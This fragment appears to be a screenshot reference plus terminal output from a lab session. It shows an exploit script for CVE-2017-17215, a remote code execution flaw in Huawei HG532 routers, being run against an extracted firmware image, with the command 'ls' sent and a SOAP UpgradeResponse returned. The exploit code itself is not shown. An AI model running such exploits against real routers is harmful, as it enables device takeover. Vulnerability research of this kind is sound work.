 xidp@xidp:~/iot/CVE-2017-17215/_HG532eV100R001C02B015_upgrade_main.bin.extracted$ python exp.py
-----CVE-2017-17215 HUAWEI HG532 RCE-----
command > ls
status_code: 200
<?xml version="1.0"?>
<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<u:UpgradeResponse xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"/>
</s:Body>
</s:Envelope>